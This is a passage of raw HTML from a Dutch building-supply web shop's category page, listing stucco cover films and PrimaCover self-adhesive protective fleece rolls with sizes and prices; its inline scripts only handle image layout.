(zonder voeg) </option> <option value="breedte_dikte_mm"> Breedte / dikte (mm) </option> <option value="voorbekisting_mm"> T.b.v. bekisting van (mm) </option> <option value="variant"> Variant </option> <option value="din"> DIN </option> <option value="gebouwtype"> Gebouwtype </option> <option value="werkende_lengte_cm"> Werkende lengte (cm) </option> <option value="lamelhoogte_mm"> Lamelhoogte (mm) </option> <option value="ventilatie"> Ventilatie </option> <option value="kleuren_systeem"> Kleurensysteem </option> </select> <a title="Van hoog naar laag sorteren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Van hoog naar laag sorteren</span> </a> </div> <!-- --><!-- --> </div><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]} } }
</script><style type="text/css" class="grid-view-style">.product-items .product-item{ float: left;} @media (min-width: 1px) and (max-width: 360px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 2)} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 361px) and (max-width: 480px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 2)} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 481px) and (max-width: 575px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 3)} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 576px) and (max-width: 767px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 768px) and (max-width: 991px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 992px) and (max-width: 1199px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 3)} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1200px) and (max-width: 1479px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1480px) and (max-width: 1919px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 3)} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1920px) and (max-width: 1920px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1921px) {.product-items .product-item{padding: 0 15px; width: calc(100% / 4)} .product-items .product-item:nth-child(4n+1){clear: left;}}</style><div class="category-products clearfix products wrapper grid products-grid"> <ol class="products list items product-items"> <li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/350/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/rol-stucloper-afdekfolie-65-cm.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-350"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/s/t/stucloper_afdekfolie_-_gecoat_smal_60cm_breed_30meter__1.jpg" loading="lazy" width="280" height="357" alt="Stucloper Afdekfolie - Gecoat smal (65cm breed) 35m2 per rol"></span></span><style>.product-image-container-350 { width: 280px;
}
.product-image-container-350 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-350");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-350 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/rol-stucloper-afdekfolie-65-cm.html"> Stucloper Afdekfolie - Gecoat smal (65cm breed) 35m2 per rol </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="350" data-price-box="product-id-350"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-350" data-label="Incl. BTW" data-price-amount="35.029501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">35,03</span></span> <span id="price-excluding-tax-product-price-350" data-label="Excl. BTW" data-price-amount="28.95" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">28,95</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/rol-stucloper-afdekfolie-65-cm.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/879/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/stucloper.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-879"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/s/t/stucloper_afdekfolie_-_gecoat_smal_60cm_breed_30meter_.jpg" loading="lazy" width="280" height="357" alt="Stucloper Afdekfolie - Gecoat (120cm breed, 50 meter)"></span></span><style>.product-image-container-879 { width: 280px;
}
.product-image-container-879 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-879");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-879 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/stucloper.html"> Stucloper Afdekfolie - Gecoat (120cm breed, 50 meter) </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="879" data-price-box="product-id-879"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-879" data-label="Incl. BTW" data-price-amount="45.072501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">45,07</span></span> <span id="price-excluding-tax-product-price-879" data-label="Excl. BTW" data-price-amount="37.25" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">37,25</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/stucloper.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72211/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-afdekvlies.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72211"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_basic_zelfklevend_afdekvlies_0.65x25_m.jpg" loading="lazy" width="280" height="357" alt="PrimaCover BASIC, zelfklevend afdekvlies 140g/m², B 0.65m L 25m"></span></span><style>.product-image-container-72211 { width: 280px;
}
.product-image-container-72211 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72211");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72211 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-afdekvlies.html"> PrimaCover BASIC, zelfklevend afdekvlies 140g/m², B 0.65m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72211" data-price-box="product-id-72211"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72211" data-label="Incl. BTW" data-price-amount="39.446001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">39,45</span></span> <span id="price-excluding-tax-product-price-72211" data-label="Excl. BTW" data-price-amount="32.6" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">32,60</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-afdekvlies.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72210/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-basic.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72210"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_basic_zelfklevend_afdekvlies_1x25_m.jpg" loading="lazy" width="280" height="357" alt="PrimaCover BASIC, zelfklevend afdekvlies 140g/m², B 1m L 25m"></span></span><style>.product-image-container-72210 { width: 280px;
}
.product-image-container-72210 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72210");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72210 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-basic.html"> PrimaCover BASIC, zelfklevend afdekvlies 140g/m², B 1m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72210" data-price-box="product-id-72210"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72210" data-label="Incl. BTW" data-price-amount="57.257201" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">57,26</span></span> <span id="price-excluding-tax-product-price-72210" data-label="Excl. BTW" data-price-amount="47.32" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">47,32</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-basic.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72209/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-zelfklevend-afdekvlies.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72209"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_basic_zelfklevend_afdekvlies_1x50_m.jpg" loading="lazy" width="280" height="357" alt="PrimaCover BASIC, zelfklevend afdekvlies 140g/m², B 1m L 50m"></span></span><style>.product-image-container-72209 { width: 280px;
}
.product-image-container-72209 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72209");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72209 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-zelfklevend-afdekvlies.html"> PrimaCover BASIC, zelfklevend afdekvlies 140g/m², B 1m L 50m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72209" data-price-box="product-id-72209"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72209" data-label="Incl. BTW" data-price-amount="114.514401" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">114,51</span></span> <span id="price-excluding-tax-product-price-72209" data-label="Excl. BTW" data-price-amount="94.64" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">94,64</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-zelfklevend-afdekvlies.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72208/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-basis-zelfklevend-afdekvlies.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72208"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_basic_zelfklevend_afdekvlies_2x50_m.jpg" loading="lazy" width="280" height="357" alt="PrimaCover BASIC, zelfklevend afdekvlies 140g/m², B 2m L 50m"></span></span><style>.product-image-container-72208 { width: 280px;
}
.product-image-container-72208 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72208");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72208 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-basis-zelfklevend-afdekvlies.html"> PrimaCover BASIC, zelfklevend afdekvlies 140g/m², B 2m L 50m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72208" data-price-box="product-id-72208"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72208" data-label="Incl. BTW" data-price-amount="229.028801" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">229,03</span></span> <span id="price-excluding-tax-product-price-72208" data-label="Excl. BTW" data-price-amount="189.28" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">189,28</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-basis-zelfklevend-afdekvlies.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72215/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-zelfklevend-afdekvlies-standaard.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72215"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_standard_afdekvlies.jpg" loading="lazy" width="280" height="357" alt="PrimaCover STANDARD, zelfklevend afdekvlies 180g/m², B 0.65m L 25m"></span></span><style>.product-image-container-72215 { width: 280px;
}
.product-image-container-72215 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72215");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72215 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-zelfklevend-afdekvlies-standaard.html"> PrimaCover STANDARD, zelfklevend afdekvlies 180g/m², B 0.65m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72215" data-price-box="product-id-72215"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72215" data-label="Incl. BTW" data-price-amount="41.466701" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">41,47</span></span> <span id="price-excluding-tax-product-price-72215" data-label="Excl. BTW" data-price-amount="34.27" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">34,27</span></span> </span> <a href="https://www.bouwbestel.nl/primacover-zelfklevend-afdekvlies-standaard.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="37,32" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">37,32</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="30,84" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">30,84</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-zelfklevend-afdekvlies-standaard.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72214/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-afdekvlies-zelfklevend.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72214"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_standard_afdekvlies_1.jpg" loading="lazy" width="280" height="357" alt="PrimaCover STANDARD, zelfklevend afdekvlies 180g/m², B 1m L 25m"></span></span><style>.product-image-container-72214 { width: 280px;
}
.product-image-container-72214 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72214");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72214 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-afdekvlies-zelfklevend.html"> PrimaCover STANDARD, zelfklevend afdekvlies 180g/m², B 1m L 25m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72214" data-price-box="product-id-72214"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72214" data-label="Incl. BTW" data-price-amount="56.567501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">56,57</span></span> <span id="price-excluding-tax-product-price-72214" data-label="Excl. BTW" data-price-amount="46.75" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">46,75</span></span> </span> <a href="https://www.bouwbestel.nl/primacover-afdekvlies-zelfklevend.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="51,48" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">51,48</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="42,54" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">42,54</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-afdekvlies-zelfklevend.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72213/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-standard-zelfklevend-afdekvlies.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72213"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_standard_afdekvlies_2.jpg" loading="lazy" width="280" height="357" alt="PrimaCover STANDARD, zelfklevend afdekvlies 180g/m², B 1m L 50m"></span></span><style>.product-image-container-72213 { width: 280px;
}
.product-image-container-72213 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72213");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72213 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-standard-zelfklevend-afdekvlies.html"> PrimaCover STANDARD, zelfklevend afdekvlies 180g/m², B 1m L 50m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72213" data-price-box="product-id-72213"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72213" data-label="Incl. BTW" data-price-amount="120.806401" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">120,81</span></span> <span id="price-excluding-tax-product-price-72213" data-label="Excl. BTW" data-price-amount="99.84" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">99,84</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-standard-zelfklevend-afdekvlies.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72212/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-standard-zelfklevend-afdekvlies-2m.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72212"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_standard_afdekvlies_3.jpg" loading="lazy" width="280" height="357" alt="PrimaCover STANDARD, zelfklevend afdekvlies 180g/m², B 2m L 50m"></span></span><style>.product-image-container-72212 { width: 280px;
}
.product-image-container-72212 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72212");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-72212 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/primacover-standard-zelfklevend-afdekvlies-2m.html"> PrimaCover STANDARD, zelfklevend afdekvlies 180g/m², B 2m L 50m </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72212" data-price-box="product-id-72212"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-72212" data-label="Incl. BTW" data-price-amount="241.612801" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">241,61</span></span> <span id="price-excluding-tax-product-price-72212" data-label="Excl. BTW" data-price-amount="199.68" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">199,68</span></span> </span></div> <div class="go-product"> <a href="https://www.bouwbestel.nl/primacover-standard-zelfklevend-afdekvlies-2m.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/72217/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/primacover-standard-fr-zelfklevend-afdekvlies.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-72217"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/p/r/primacover_standard_fr_afdekvlies.jpg" loading="lazy" width="280" height="357" alt="PrimaCover STANDARD FR, zelfklevend afdekvlies 190g/m², B 0.65m L 25m"></span></span><style>.product-image-container-72217 { width: 280px;
}
